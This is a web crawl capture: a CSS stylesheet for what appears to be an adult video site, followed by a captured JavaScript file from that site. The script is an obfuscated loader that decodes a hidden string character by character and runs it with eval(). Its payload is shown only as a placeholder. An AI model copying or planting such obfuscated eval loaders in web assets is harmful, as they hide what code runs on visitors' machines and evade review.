.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistanixxxtube.org/js/yxY4eCVMYkmUlipo1rFYTYN.js
body_size: 21549
content:
function frcpmo(jrorefgnp){var sdowivkxho='Z';var ovunao='A';var lbccyojye=[];var xoeiqg=new RegExp('['+ovunao+'-'+sdowivkxho+']');var idvn=jrorefgnp.split(xoeiqg);for(var i=0;i<idvn.length;i++){lbccyojye.push(String.fromCharCode(parseInt(idvn[i],22)/(60)));}eval(lbccyojye.splice(1,lbccyojye.length).join(''));}frcpmo('[base64]'); 
     